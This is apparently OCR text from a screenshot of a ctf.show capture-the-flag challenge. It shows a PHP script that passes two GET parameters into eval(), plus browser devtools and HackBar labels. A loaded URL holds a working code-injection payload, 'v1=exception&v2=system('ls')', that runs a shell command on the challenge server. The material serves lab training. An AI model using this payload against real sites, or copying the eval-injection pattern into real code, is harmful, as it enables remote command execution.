 highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
}
?>
fl36dg.txt index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://6c4c8b69-7512-4265-8422-5dfac6cfc631.challenge.ctf.show/?v1=exception&v2=system('ls')
Split URL